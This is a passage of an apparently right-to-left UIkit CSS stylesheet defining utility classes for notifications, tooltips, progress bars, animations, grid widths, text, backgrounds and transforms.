    margin-bottom: 10px;

    padding: 15px;

    background: #f8f8f8;

    color: #666;

    font-size: 1.25rem;

    line-height: 1.4;

    cursor: pointer

}



.uk-notification-close {

    display: none;

    position: absolute;

    top: 20px;

    left: 15px

}



.uk-notification-message:hover .uk-notification-close {

    display: block

}



.uk-notification-message-primary {

    color: #1e87f0

}



.uk-notification-message-success {

    color: #32d296

}



.uk-notification-message-warning {

    color: #faa05a

}



.uk-notification-message-danger {

    color: #f0506e

}



.uk-tooltip {

    display: none;

    position: absolute;

    z-index: 1030;

    box-sizing: border-box;

    max-width: 200px;

    padding: 3px 6px;

    background: #666;

    border-radius: 2px;

    color: #fff;

    font-size: 12px

}



.uk-tooltip.uk-active {

    display: block

}



[class*=uk-tooltip-top] {

    margin-top: -10px

}



[class*=uk-tooltip-bottom] {

    margin-top: 10px

}



[class*=uk-tooltip-right] {

    margin-right: -10px

}



[class*=uk-tooltip-left] {

    margin-right: 10px

}



.uk-placeholder {

    margin-bottom: 20px;

    padding: 30px 30px;

    background: 0 0;

    border: 1px dashed #e5e5e5

}



* + .uk-placeholder {

    margin-top: 20px

}



.uk-placeholder > :last-child {

    margin-bottom: 0

}



.uk-progress {

    vertical-align: baseline;

    -webkit-appearance: none;

    -moz-appearance: none;

    display: block;

    width: 100%;

    border: 0;

    background-color: #f8f8f8;

    margin-bottom: 20px;

    height: 15px;

    border-radius: 500px;

    overflow: hidden

}



* + .uk-progress {

    margin-top: 20px

}



.uk-progress:indeterminate {

    color: transparent

}



.uk-progress::-webkit-progress-bar {

    background-color: #f8f8f8;

    border-radius: 500px;

    overflow: hidden

}



.uk-progress:indeterminate::-moz-progress-bar {

    width: 0

}



.uk-progress::-webkit-progress-value {

    background-color: #1e87f0;

    transition: width .6s ease

}



.uk-progress::-moz-progress-bar {

    background-color: #1e87f0

}



.uk-progress::-ms-fill {

    background-color: #1e87f0;

    transition: width .6s ease;

    border: 0

}



.uk-sortable {

    position: relative

}



.uk-sortable > * {

    touch-action: none

}



.uk-sortable svg {

    pointer-events: none

}



.uk-sortable > :last-child {

    margin-bottom: 0

}



.uk-sortable-drag {

    position: absolute !important;

    z-index: 1050 !important;

    pointer-events: none

}



.uk-sortable-placeholder {

    opacity: 0

}



.uk-sortable-empty {

    min-height: 50px

}



.uk-sortable-handle:hover {

    cursor: move

}



.uk-countdown-number, .uk-countdown-separator {

    line-height: 70px

}



.uk-countdown-number {

    font-size: 2rem

}



@media (min-width: 640px) {

    .uk-countdown-number {

        font-size: 4rem

    }

}



@media (min-width: 960px) {

    .uk-countdown-number {

        font-size: 6rem

    }

}



.uk-countdown-separator {

    font-size: 1rem

}



@media (min-width: 640px) {

    .uk-countdown-separator {

        font-size: 2rem

    }

}



@media (min-width: 960px) {

    .uk-countdown-separator {

        font-size: 3rem

    }

}



[class*=uk-animation-] {

    animation-duration: .5s;

    animation-timing-function: ease-out;

    animation-fill-mode: both

}



.uk-animation-reverse {

    animation-direction: reverse;

    animation-timing-function: ease-in

}



.uk-animation-fade {

    animation-name: uk-fade;

    animation-duration: .8s;

    animation-timing-function: linear

}



.uk-animation-scale-up {

    animation-name: uk-fade-scale-02

}



.uk-animation-scale-down {

    animation-name: uk-fade-scale-18

}



.uk-animation-slide-top {

    animation-name: uk-fade-top

}



.uk-animation-slide-bottom {

    animation-name: uk-fade-bottom

}



.uk-animation-slide-right {

    animation-name: uk-fade-left

}



.uk-animation-slide-left {

    animation-name: uk-fade-right

}



.uk-animation-slide-top-small {

    animation-name: uk-fade-top-small

}



.uk-animation-slide-bottom-small {

    animation-name: uk-fade-bottom-small

}



.uk-animation-slide-right-small {

    animation-name: uk-fade-left-small

}



.uk-animation-slide-left-small {

    animation-name: uk-fade-right-small

}



.uk-animation-slide-top-medium {

    animation-name: uk-fade-top-medium

}



.uk-animation-slide-bottom-medium {

    animation-name: uk-fade-bottom-medium

}



.uk-animation-slide-right-medium {

    animation-name: uk-fade-left-medium

}



.uk-animation-slide-left-medium {

    animation-name: uk-fade-right-medium

}



.uk-animation-kenburns {

    animation-name: uk-scale-kenburns;

    animation-duration: 15s

}



.uk-animation-shake {

    animation-name: uk-shake

}



.uk-animation-fast {

    animation-duration: .1s

}



.uk-animation-toggle:not(:hover):not(.uk-hover) [class*=uk-animation-] {

    animation-name: none

}



@keyframes uk-fade {

    0% {

        opacity: 0

    }

    100% {

        opacity: 1

    }

}



@keyframes uk-fade-top {

    0% {

        opacity: 0;

        transform: translateY(-100%)

    }

    100% {

        opacity: 1;

        transform: translateY(0)

    }

}



@keyframes uk-fade-bottom {

    0% {

        opacity: 0;

        transform: translateY(100%)

    }

    100% {

        opacity: 1;

        transform: translateY(0)

    }

}



@keyframes uk-fade-left {

    0% {

        opacity: 0;

        transform: translateX(100%)

    }

    100% {

        opacity: 1;

        transform: translateX(0)

    }

}



@keyframes uk-fade-right {

    0% {

        opacity: 0;

        transform: translateX(-100%)

    }

    100% {

        opacity: 1;

        transform: translateX(0)

    }

}



@keyframes uk-fade-top-small {

    0% {

        opacity: 0;

        transform: translateY(-10px)

    }

    100% {

        opacity: 1;

        transform: translateY(0)

    }

}



@keyframes uk-fade-bottom-small {

    0% {

        opacity: 0;

        transform: translateY(10px)

    }

    100% {

        opacity: 1;

        transform: translateY(0)

    }

}



@keyframes uk-fade-left-small {

    0% {

        opacity: 0;

        transform: translateX(10px)

    }

    100% {

        opacity: 1;

        transform: translateX(0)

    }

}



@keyframes uk-fade-right-small {

    0% {

        opacity: 0;

        transform: translateX(-10px)

    }

    100% {

        opacity: 1;

        transform: translateX(0)

    }

}



@keyframes uk-fade-top-medium {

    0% {

        opacity: 0;

        transform: translateY(-50px)

    }

    100% {

        opacity: 1;

        transform: translateY(0)

    }

}



@keyframes uk-fade-bottom-medium {

    0% {

        opacity: 0;

        transform: translateY(50px)

    }

    100% {

        opacity: 1;

        transform: translateY(0)

    }

}



@keyframes uk-fade-left-medium {

    0% {

        opacity: 0;

        transform: translateX(50px)

    }

    100% {

        opacity: 1;

        transform: translateX(0)

    }

}



@keyframes uk-fade-right-medium {

    0% {

        opacity: 0;

        transform: translateX(-50px)

    }

    100% {

        opacity: 1;

        transform: translateX(0)

    }

}



@keyframes uk-fade-scale-02 {

    0% {

        opacity: 0;

        transform: scale(.2)

    }

    100% {

        opacity: 1;

        transform: scale(1)

    }

}



@keyframes uk-fade-scale-18 {

    0% {

        opacity: 0;

        transform: scale(1.8)

    }

    100% {

        opacity: 1;

        transform: scale(1)

    }

}



@keyframes uk-scale-kenburns {

    0% {

        transform: scale(1)

    }

    100% {

        transform: scale(1.2)

    }

}



@keyframes uk-shake {

    0%, 100% {

        transform: translateX(0)

    }

    10% {

        transform: translateX(9px)

    }

    20% {

        transform: translateX(-8px)

    }

    30% {

        transform: translateX(7px)

    }

    40% {

        transform: translateX(-6px)

    }

    50% {

        transform: translateX(5px)

    }

    60% {

        transform: translateX(-4px)

    }

    70% {

        transform: translateX(3px)

    }

    80% {

        transform: translateX(-2px)

    }

    90% {

        transform: translateX(1px)

    }

}



[class*=uk-child-width] > * {

    box-sizing: border-box;

    width: 100%

}



.uk-child-width-1-2 > * {

    width: 50%

}



.uk-child-width-1-3 > * {

    width: calc(100% * 1 / 3.001)

}



.uk-child-width-1-4 > * {

    width: 25%

}



.uk-child-width-1-5 > * {

    width: 20%

}



.uk-child-width-1-6 > * {

    width: calc(100% * 1 / 6.001)

}



.uk-child-width-auto > * {

    width: auto

}



.uk-child-width-expand > * {

    width: 1px

}



.uk-child-width-expand > :not([class*=uk-width]) {

    flex: 1;

    min-width: 0;

    flex-basis: 1px

}



@media (min-width: 640px) {

    .uk-child-width-1-1\@s > * {

        width: 100%

    }



    .uk-child-width-1-2\@s > * {

        width: 50%

    }



    .uk-child-width-1-3\@s > * {

        width: calc(100% * 1 / 3.001)

    }



    .uk-child-width-1-4\@s > * {

        width: 25%

    }



    .uk-child-width-1-5\@s > * {

        width: 20%

    }



    .uk-child-width-1-6\@s > * {

        width: calc(100% * 1 / 6.001)

    }



    .uk-child-width-auto\@s > * {

        width: auto

    }



    .uk-child-width-expand\@s > * {

        width: 1px

    }



    .uk-child-width-expand\@s > :not([class*=uk-width]) {

        flex: 1;

        min-width: 0;

        flex-basis: 1px

    }

}



@media (min-width: 960px) {

    .uk-child-width-1-1\@m > * {

        width: 100%

    }



    .uk-child-width-1-2\@m > * {

        width: 50%

    }



    .uk-child-width-1-3\@m > * {

        width: calc(100% * 1 / 3.001)

    }



    .uk-child-width-1-4\@m > * {

        width: 25%

    }



    .uk-child-width-1-5\@m > * {

        width: 20%

    }



    .uk-child-width-1-6\@m > * {

        width: calc(100% * 1 / 6.001)

    }



    .uk-child-width-auto\@m > * {

        width: auto

    }



    .uk-child-width-expand\@m > * {

        width: 1px

    }



    .uk-child-width-expand\@m > :not([class*=uk-width]) {

        flex: 1;

        min-width: 0;

        flex-basis: 1px

    }

}



@media (min-width: 1200px) {

    .uk-child-width-1-1\@l > * {

        width: 100%

    }



    .uk-child-width-1-2\@l > * {

        width: 50%

    }



    .uk-child-width-1-3\@l > * {

        width: calc(100% * 1 / 3.001)

    }



    .uk-child-width-1-4\@l > * {

        width: 25%

    }



    .uk-child-width-1-5\@l > * {

        width: 20%

    }



    .uk-child-width-1-6\@l > * {

        width: calc(100% * 1 / 6.001)

    }



    .uk-child-width-auto\@l > * {

        width: auto

    }



    .uk-child-width-expand\@l > * {

        width: 1px

    }



    .uk-child-width-expand\@l > :not([class*=uk-width]) {

        flex: 1;

        min-width: 0;

        flex-basis: 1px

    }

}



@media (min-width: 1600px) {

    .uk-child-width-1-1\@xl > * {

        width: 100%

    }



    .uk-child-width-1-2\@xl > * {

        width: 50%

    }



    .uk-child-width-1-3\@xl > * {

        width: calc(100% * 1 / 3.001)

    }



    .uk-child-width-1-4\@xl > * {

        width: 25%

    }



    .uk-child-width-1-5\@xl > * {

        width: 20%

    }



    .uk-child-width-1-6\@xl > * {

        width: calc(100% * 1 / 6.001)

    }



    .uk-child-width-auto\@xl > * {

        width: auto

    }



    .uk-child-width-expand\@xl > * {

        width: 1px

    }



    .uk-child-width-expand\@xl > :not([class*=uk-width]) {

        flex: 1;

        min-width: 0;

        flex-basis: 1px

    }

}



[class*=uk-width] {

    box-sizing: border-box;

    width: 100%;

    max-width: 100%

}



.uk-width-1-2 {

    width: 50%

}



.uk-width-1-3 {

    width: calc(100% * 1 / 3.001)

}



.uk-width-2-3 {

    width: calc(100% * 2 / 3.001)

}



.uk-width-1-4 {

    width: 25%

}



.uk-width-3-4 {

    width: 75%

}



.uk-width-1-5 {

    width: 20%

}



.uk-width-2-5 {

    width: 40%

}



.uk-width-3-5 {

    width: 60%

}



.uk-width-4-5 {

    width: 80%

}



.uk-width-1-6 {

    width: calc(100% * 1 / 6.001)

}



.uk-width-5-6 {

    width: calc(100% * 5 / 6.001)

}



.uk-width-small {

    width: 150px

}



.uk-width-medium {

    width: 300px

}



.uk-width-large {

    width: 450px

}



.uk-width-xlarge {

    width: 600px

}



.uk-width-xxlarge {

    width: 750px

}



.uk-width-auto {

    width: auto

}



.uk-width-expand {

    width: 1px;

    flex: 1;

    min-width: 0;

    flex-basis: 1px

}



@media (min-width: 640px) {

    .uk-width-1-1\@s {

        width: 100%

    }



    .uk-width-1-2\@s {

        width: 50%

    }



    .uk-width-1-3\@s {

        width: calc(100% * 1 / 3.001)

    }



    .uk-width-2-3\@s {

        width: calc(100% * 2 / 3.001)

    }



    .uk-width-1-4\@s {

        width: 25%

    }



    .uk-width-3-4\@s {

        width: 75%

    }



    .uk-width-1-5\@s {

        width: 20%

    }



    .uk-width-2-5\@s {

        width: 40%

    }



    .uk-width-3-5\@s {

        width: 60%

    }



    .uk-width-4-5\@s {

        width: 80%

    }



    .uk-width-1-6\@s {

        width: calc(100% * 1 / 6.001)

    }



    .uk-width-5-6\@s {

        width: calc(100% * 5 / 6.001)

    }



    .uk-width-small\@s {

        width: 150px

    }



    .uk-width-medium\@s {

        width: 300px

    }



    .uk-width-large\@s {

        width: 450px

    }



    .uk-width-xlarge\@s {

        width: 600px

    }



    .uk-width-xxlarge\@s {

        width: 750px

    }



    .uk-width-auto\@s {

        width: auto

    }



    .uk-width-expand\@s {

        width: 1px;

        flex: 1;

        min-width: 0;

        flex-basis: 1px

    }

}



@media (min-width: 960px) {

    .uk-width-1-1\@m {

        width: 100%

    }



    .uk-width-1-2\@m {

        width: 50%

    }



    .uk-width-1-3\@m {

        width: calc(100% * 1 / 3.001)

    }



    .uk-width-2-3\@m {

        width: calc(100% * 2 / 3.001)

    }



    .uk-width-1-4\@m {

        width: 25%

    }



    .uk-width-3-4\@m {

        width: 75%

    }



    .uk-width-1-5\@m {

        width: 20%

    }



    .uk-width-2-5\@m {

        width: 40%

    }



    .uk-width-3-5\@m {

        width: 60%

    }



    .uk-width-4-5\@m {

        width: 80%

    }



    .uk-width-1-6\@m {

        width: calc(100% * 1 / 6.001)

    }



    .uk-width-5-6\@m {

        width: calc(100% * 5 / 6.001)

    }



    .uk-width-small\@m {

        width: 150px

    }



    .uk-width-medium\@m {

        width: 300px

    }



    .uk-width-large\@m {

        width: 450px

    }



    .uk-width-xlarge\@m {

        width: 600px

    }



    .uk-width-xxlarge\@m {

        width: 750px

    }



    .uk-width-auto\@m {

        width: auto

    }



    .uk-width-expand\@m {

        width: 1px;

        flex: 1;

        min-width: 0;

        flex-basis: 1px

    }

}



@media (min-width: 1200px) {

    .uk-width-1-1\@l {

        width: 100%

    }



    .uk-width-1-2\@l {

        width: 50%

    }



    .uk-width-1-3\@l {

        width: calc(100% * 1 / 3.001)

    }



    .uk-width-2-3\@l {

        width: calc(100% * 2 / 3.001)

    }



    .uk-width-1-4\@l {

        width: 25%

    }



    .uk-width-3-4\@l {

        width: 75%

    }



    .uk-width-1-5\@l {

        width: 20%

    }



    .uk-width-2-5\@l {

        width: 40%

    }



    .uk-width-3-5\@l {

        width: 60%

    }



    .uk-width-4-5\@l {

        width: 80%

    }



    .uk-width-1-6\@l {

        width: calc(100% * 1 / 6.001)

    }



    .uk-width-5-6\@l {

        width: calc(100% * 5 / 6.001)

    }



    .uk-width-small\@l {

        width: 150px

    }



    .uk-width-medium\@l {

        width: 300px

    }



    .uk-width-large\@l {

        width: 450px

    }



    .uk-width-xlarge\@l {

        width: 600px

    }



    .uk-width-xxlarge\@l {

        width: 750px

    }



    .uk-width-auto\@l {

        width: auto

    }



    .uk-width-expand\@l {

        width: 1px;

        flex: 1;

        min-width: 0;

        flex-basis: 1px

    }

}



@media (min-width: 1600px) {

    .uk-width-1-1\@xl {

        width: 100%

    }



    .uk-width-1-2\@xl {

        width: 50%

    }



    .uk-width-1-3\@xl {

        width: calc(100% * 1 / 3.001)

    }



    .uk-width-2-3\@xl {

        width: calc(100% * 2 / 3.001)

    }



    .uk-width-1-4\@xl {

        width: 25%

    }



    .uk-width-3-4\@xl {

        width: 75%

    }



    .uk-width-1-5\@xl {

        width: 20%

    }



    .uk-width-2-5\@xl {

        width: 40%

    }



    .uk-width-3-5\@xl {

        width: 60%

    }



    .uk-width-4-5\@xl {

        width: 80%

    }



    .uk-width-1-6\@xl {

        width: calc(100% * 1 / 6.001)

    }



    .uk-width-5-6\@xl {

        width: calc(100% * 5 / 6.001)

    }



    .uk-width-small\@xl {

        width: 150px

    }



    .uk-width-medium\@xl {

        width: 300px

    }



    .uk-width-large\@xl {

        width: 450px

    }



    .uk-width-xlarge\@xl {

        width: 600px

    }



    .uk-width-xxlarge\@xl {

        width: 750px

    }



    .uk-width-auto\@xl {

        width: auto

    }



    .uk-width-expand\@xl {

        width: 1px;

        flex: 1;

        min-width: 0;

        flex-basis: 1px

    }

}



[class*=uk-height] {

    box-sizing: border-box

}



.uk-height-1-1 {

    height: 100%

}



.uk-height-viewport {

    min-height: 100vh

}



.uk-height-small {

    height: 150px

}



.uk-height-medium {

    height: 300px

}



.uk-height-large {

    height: 450px

}



.uk-height-max-small {

    max-height: 150px

}



.uk-height-max-medium {

    max-height: 300px

}



.uk-height-max-large {

    max-height: 450px

}



.uk-text-lead {

    font-size: 1.5rem;

    line-height: 1.5;

    color: #333

}



.uk-text-meta {

    font-size: .875rem;

    line-height: 1.4;

    color: #999

}



.uk-text-meta a {

    color: #999

}



.uk-text-meta a:hover {

    color: #666;

    text-decoration: none

}



.uk-text-small {

    font-size: .875rem;

    line-height: 1.5

}



.uk-text-large {

    font-size: 1.5rem;

    line-height: 1.5

}



.uk-text-bold {

    font-weight: bolder

}



.uk-text-uppercase {

    text-transform: uppercase !important

}



.uk-text-capitalize {

    text-transform: capitalize !important

}



.uk-text-lowercase {

    text-transform: lowercase !important

}



.uk-text-muted {

    color: #999 !important

}



.uk-text-primary {

    color: #1e87f0 !important

}



.uk-text-success {

    color: #32d296 !important

}



.uk-text-warning {

    color: #faa05a !important

}



.uk-text-danger {

    color: #f0506e !important

}



.uk-text-background {

    -webkit-background-clip: text;

    -webkit-text-fill-color: transparent;

    display: inline-block;

    color: #1e87f0 !important

}



@supports (-webkit-background-clip:text) {

    .uk-text-background {

        background-color: #1e87f0

    }

}



.uk-text-right {

    text-align: right !important

}



.uk-text-left {

    text-align: left !important

}



.uk-text-center {

    text-align: center !important

}



.uk-text-justify {

    text-align: justify !important

}



@media (min-width: 640px) {

    .uk-text-right\@s {

        text-align: right !important

    }



    .uk-text-left\@s {

        text-align: left !important

    }



    .uk-text-center\@s {

        text-align: center !important

    }

}



@media (min-width: 960px) {

    .uk-text-right\@m {

        text-align: right !important

    }



    .uk-text-left\@m {

        text-align: left !important

    }



    .uk-text-center\@m {

        text-align: center !important

    }

}



@media (min-width: 1200px) {

    .uk-text-right\@l {

        text-align: right !important

    }



    .uk-text-left\@l {

        text-align: left !important

    }



    .uk-text-center\@l {

        text-align: center !important

    }

}



@media (min-width: 1600px) {

    .uk-text-right\@xl {

        text-align: right !important

    }



    .uk-text-left\@xl {

        text-align: left !important

    }



    .uk-text-center\@xl {

        text-align: center !important

    }

}



.uk-text-top {

    vertical-align: top !important

}



.uk-text-middle {

    vertical-align: middle !important

}



.uk-text-bottom {

    vertical-align: bottom !important

}



.uk-text-baseline {

    vertical-align: baseline !important

}



.uk-text-nowrap {

    white-space: nowrap

}



.uk-text-truncate {

    max-width: 100%;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap

}



td.uk-text-truncate, th.uk-text-truncate {

    max-width: 0

}



.uk-text-break {

    overflow-wrap: break-word;

    word-wrap: break-word

}



td.uk-text-break, th.uk-text-break {

    word-break: break-all

}



[class*=uk-column-] {

    column-gap: 30px

}



@media (min-width: 1200px) {

    [class*=uk-column-] {

        column-gap: 40px

    }

}



[class*=uk-column-] img {

    transform: translate3d(0, 0, 0)

}



.uk-column-divider {

    column-rule: 1px solid #e5e5e5;

    column-gap: 60px

}



@media (min-width: 1200px) {

    .uk-column-divider {

        column-gap: 80px

    }

}



.uk-column-1-2 {

    column-count: 2

}



.uk-column-1-3 {

    column-count: 3

}



.uk-column-1-4 {

    column-count: 4

}



.uk-column-1-5 {

    column-count: 5

}



.uk-column-1-6 {

    column-count: 6

}



@media (min-width: 640px) {

    .uk-column-1-2\@s {

        column-count: 2

    }



    .uk-column-1-3\@s {

        column-count: 3

    }



    .uk-column-1-4\@s {

        column-count: 4

    }



    .uk-column-1-5\@s {

        column-count: 5

    }



    .uk-column-1-6\@s {

        column-count: 6

    }

}



@media (min-width: 960px) {

    .uk-column-1-2\@m {

        column-count: 2

    }



    .uk-column-1-3\@m {

        column-count: 3

    }



    .uk-column-1-4\@m {

        column-count: 4

    }



    .uk-column-1-5\@m {

        column-count: 5

    }



    .uk-column-1-6\@m {

        column-count: 6

    }

}



@media (min-width: 1200px) {

    .uk-column-1-2\@l {

        column-count: 2

    }



    .uk-column-1-3\@l {

        column-count: 3

    }



    .uk-column-1-4\@l {

        column-count: 4

    }



    .uk-column-1-5\@l {

        column-count: 5

    }



    .uk-column-1-6\@l {

        column-count: 6

    }

}



@media (min-width: 1600px) {

    .uk-column-1-2\@xl {

        column-count: 2

    }



    .uk-column-1-3\@xl {

        column-count: 3

    }



    .uk-column-1-4\@xl {

        column-count: 4

    }



    .uk-column-1-5\@xl {

        column-count: 5

    }



    .uk-column-1-6\@xl {

        column-count: 6

    }

}



.uk-column-span {

    column-span: all

}



.uk-cover {

    max-width: none;

    position: absolute;

    right: 50%;

    top: 50%;

    transform: translate(50%, -50%)

}



iframe.uk-cover {

    pointer-events: none

}



.uk-cover-container {

    overflow: hidden;

    position: relative

}



.uk-background-default {

    background-color: #fff

}



.uk-background-muted {

    background-color: #f8f8f8

}



.uk-background-primary {

    background-color: #1e87f0

}



.uk-background-secondary {

    background-color: #222

}



.uk-background-contain, .uk-background-cover {

    background-position: 50% 50%;

    background-repeat: no-repeat

}



.uk-background-cover {

    background-size: cover

}



.uk-background-contain {

    background-size: contain

}



.uk-background-top-right {

    background-position: 100% 0

}



.uk-background-top-center {

    background-position: 50% 0

}



.uk-background-top-left {

    background-position: 0 0

}



.uk-background-center-right {

    background-position: 100% 50%

}



.uk-background-center-center {

    background-position: 50% 50%

}



.uk-background-center-left {

    background-position: 0 50%

}



.uk-background-bottom-right {

    background-position: 100% 100%

}



.uk-background-bottom-center {

    background-position: 50% 100%

}



.uk-background-bottom-left {

    background-position: 0 100%

}



.uk-background-norepeat {

    background-repeat: no-repeat

}



.uk-background-fixed {

    background-attachment: fixed;

    backface-visibility: hidden

}



@media (pointer: coarse) {

    .uk-background-fixed {

        background-attachment: scroll

    }

}



@media (max-width: 639px) {

    .uk-background-image\@s {

        background-image: none !important

    }

}



@media (max-width: 959px) {

    .uk-background-image\@m {

        background-image: none !important

    }

}



@media (max-width: 1199px) {

    .uk-background-image\@l {

        background-image: none !important

    }

}



@media (max-width: 1599px) {

    .uk-background-image\@xl {

        background-image: none !important

    }

}



.uk-background-blend-multiply {

    background-blend-mode: multiply

}



.uk-background-blend-screen {

    background-blend-mode: screen

}



.uk-background-blend-overlay {

    background-blend-mode: overlay

}



.uk-background-blend-darken {

    background-blend-mode: darken

}



.uk-background-blend-lighten {

    background-blend-mode: lighten

}



.uk-background-blend-color-dodge {

    background-blend-mode: color-dodge

}



.uk-background-blend-color-burn {

    background-blend-mode: color-burn

}



.uk-background-blend-hard-light {

    background-blend-mode: hard-light

}



.uk-background-blend-soft-light {

    background-blend-mode: soft-light

}



.uk-background-blend-difference {

    background-blend-mode: difference

}



.uk-background-blend-exclusion {

    background-blend-mode: exclusion

}



.uk-background-blend-hue {

    background-blend-mode: hue

}



.uk-background-blend-saturation {

    background-blend-mode: saturation

}



.uk-background-blend-color {

    background-blend-mode: color

}



.uk-background-blend-luminosity {

    background-blend-mode: luminosity

}



[class*=uk-align] {

    display: block;

    margin-bottom: 30px

}



* + [class*=uk-align] {

    margin-top: 30px

}



.uk-align-center {

    margin-right: auto;

    margin-left: auto

}



.uk-align-right {

    margin-top: 0;

    margin-left: 30px;

    float: right

}



.uk-align-left {

    margin-top: 0;

    margin-right: 30px;

    float: left

}



@media (min-width: 640px) {

    .uk-align-right\@s {

        margin-top: 0;

        margin-left: 30px;

        float: right

    }



    .uk-align-left\@s {

        margin-top: 0;

        margin-right: 30px;

        float: left

    }

}



@media (min-width: 960px) {

    .uk-align-right\@m {

        margin-top: 0;

        margin-left: 30px;

        float: right

    }



    .uk-align-left\@m {

        margin-top: 0;

        margin-right: 30px;

        float: left

    }

}



@media (min-width: 1200px) {

    .uk-align-right\@l {

        margin-top: 0;

        float: right

    }



    .uk-align-left\@l {

        margin-top: 0;

        float: left

    }



    .uk-align-right, .uk-align-right\@l, .uk-align-right\@m, .uk-align-right\@s {

        margin-left: 40px

    }



    .uk-align-left, .uk-align-left\@l, .uk-align-left\@m, .uk-align-left\@s {

        margin-right: 40px

    }

}



@media (min-width: 1600px) {

    .uk-align-right\@xl {

        margin-top: 0;

        margin-left: 40px;

        float: right

    }



    .uk-align-left\@xl {

        margin-top: 0;

        margin-right: 40px;

        float: left

    }

}



.uk-svg, .uk-svg:not(.uk-preserve) [FILL*='#']:not(.uk-preserve), .uk-svg:not(.uk-preserve) [fill*='#']:not(.uk-preserve) {

    fill: currentcolor

}



.uk-svg:not(.uk-preserve) [STROKE*='#']:not(.uk-preserve), .uk-svg:not(.uk-preserve) [stroke*='#']:not(.uk-preserve) {

    stroke: currentcolor

}



.uk-svg {

    transform: translate(0, 0)

}



.uk-panel {

    position: relative;

    box-sizing: border-box

}



.uk-panel::after, .uk-panel::before {

    content: "";

    display: table

}



.uk-panel::after {

    clear: both

}



.uk-panel > :last-child {

    margin-bottom: 0

}



.uk-panel-scrollable {

    height: 170px;

    padding: 10px;

    border: 1px solid #e5e5e5;

    overflow: auto;

    -webkit-overflow-scrolling: touch;

    resize: both

}



.uk-clearfix::before {

    content: "";

    display: table-cell

}



.uk-clearfix::after {

    content: "";

    display: table;

    clear: both

}



.uk-float-right {

    float: right

}



.uk-float-left {

    float: left

}



[class*=uk-float-] {

    max-width: 100%

}



.uk-overflow-hidden {

    overflow: hidden

}



.uk-overflow-auto {

    overflow: auto;

    -webkit-overflow-scrolling: touch

}



.uk-overflow-auto > :last-child {

    margin-bottom: 0

}



.uk-resize {

    resize: both

}



.uk-resize-vertical {

    resize: vertical

}



.uk-display-block {

    display: block !important

}



.uk-display-inline {

    display: inline !important

}



.uk-display-inline-block {

    display: inline-block !important

}



[class*=uk-inline] {

    display: inline-block;

    position: relative;

    max-width: 100%;

    vertical-align: middle;

    -webkit-backface-visibility: hidden

}



.uk-inline-clip {

    overflow: hidden

}



.uk-preserve-width, .uk-preserve-width audio, .uk-preserve-width canvas, .uk-preserve-width img, .uk-preserve-width svg, .uk-preserve-width video {

    max-width: none

}



.uk-responsive-height, .uk-responsive-width {

    box-sizing: border-box

}



.uk-responsive-width {

    max-width: 100% !important;

    height: auto

}



.uk-responsive-height {

    max-height: 100%;

    width: auto;

    max-width: none

}



.uk-border-circle {

    border-radius: 0%

}



.uk-border-rounded {

    border-radius: 5px

}



.uk-inline-clip[class*=uk-border-] {

    -webkit-transform: translateZ(0)

}



.uk-box-shadow-small {

    box-shadow: 0 2px 8px rgba(0, 0, 0, .08)

}



.uk-box-shadow-medium {

    box-shadow: 0 5px 15px rgba(0, 0, 0, .08)

}



.uk-box-shadow-large {

    box-shadow: 0 14px 25px rgba(0, 0, 0, .16)

}



.uk-box-shadow-xlarge {

    box-shadow: 0 28px 50px rgba(0, 0, 0, .16)

}



[class*=uk-box-shadow-hover] {

    transition: box-shadow .1s ease-in-out

}



.uk-box-shadow-hover-small:hover {

    box-shadow: 0 2px 8px rgba(0, 0, 0, .08)

}



.uk-box-shadow-hover-medium:hover {

    box-shadow: 0 5px 15px rgba(0, 0, 0, .08)

}



.uk-box-shadow-hover-large:hover {

    box-shadow: 0 14px 25px rgba(0, 0, 0, .16)

}



.uk-box-shadow-hover-xlarge:hover {

    box-shadow: 0 28px 50px rgba(0, 0, 0, .16)

}



@supports (filter:blur(0)) {

    .uk-box-shadow-bottom {

        display: inline-block;

        position: relative;

        max-width: 100%;

        vertical-align: middle

    }



    .uk-box-shadow-bottom::before {

        content: '';

        position: absolute;

        bottom: -30px;

        right: 0;

        left: 0;

        height: 30px;

        border-radius: 100%;

        background: #444;

        filter: blur(20px)

    }



    .uk-box-shadow-bottom > * {

        position: relative

    }

}



.uk-dropcap::first-letter, .uk-dropcap > p:first-of-type::first-letter {

    display: block;

    margin-left: 10px;

    float: right;

    font-size: 4.5em;

    line-height: 1;

    margin-bottom: -2px

}



@-moz-document url-prefix() {

    .uk-dropcap::first-letter, .uk-dropcap > p:first-of-type::first-letter {

        margin-top: 1.1%

    }

}



@supports (-ms-ime-align:auto) {

    .uk-dropcap > p:first-of-type::first-letter {

        font-size: 1em

    }

}



.uk-logo {

    font-size: 1.5rem;

    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;

    color: #666;

    text-decoration: none

}



.uk-logo:focus, .uk-logo:hover {

    color: #666;

    outline: 0;

    text-decoration: none

}



.uk-logo-inverse {

    display: none

}



.uk-disabled {

    pointer-events: none

}



.uk-drag, .uk-drag * {

    cursor: move

}



.uk-drag iframe {

    pointer-events: none

}



.uk-dragover {

    box-shadow: 0 0 20px rgba(100, 100, 100, .3)

}



.uk-blend-multiply {

    mix-blend-mode: multiply

}



.uk-blend-screen {

    mix-blend-mode: screen

}



.uk-blend-overlay {

    mix-blend-mode: overlay

}



.uk-blend-darken {

    mix-blend-mode: darken

}



.uk-blend-lighten {

    mix-blend-mode: lighten

}



.uk-blend-color-dodge {

    mix-blend-mode: color-dodge

}



.uk-blend-color-burn {

    mix-blend-mode: color-burn

}



.uk-blend-hard-light {

    mix-blend-mode: hard-light

}



.uk-blend-soft-light {

    mix-blend-mode: soft-light

}



.uk-blend-difference {

    mix-blend-mode: difference

}



.uk-blend-exclusion {

    mix-blend-mode: exclusion

}



.uk-blend-hue {

    mix-blend-mode: hue

}



.uk-blend-saturation {

    mix-blend-mode: saturation

}



.uk-blend-color {

    mix-blend-mode: color

}



.uk-blend-luminosity {

    mix-blend-mode: luminosity

}



.uk-transform-center {

    transform: translate(50%, -50%)

}



.uk-transform-origin-top-right {

    transform-origin: 100% 0

}



.uk-transform-origin-top-center {

    transform-origin: 50% 0

}



.uk-transform-origin-top-left {

    transform-origin: 0 0

}



.uk-transform-origin-center-right {

    transform-origin: 100% 50%

}



.uk-transform-origin-center-left {

    transform-origin: 0 50%

}



.uk-transform-origin-bottom-right {

    transform-origin: 100% 100%

}



.uk-transform-origin-bottom-center {

    transform-origin: 50% 100%

}



.uk-transform-origin-bottom-left {

    transform-origin: 0 100%

}



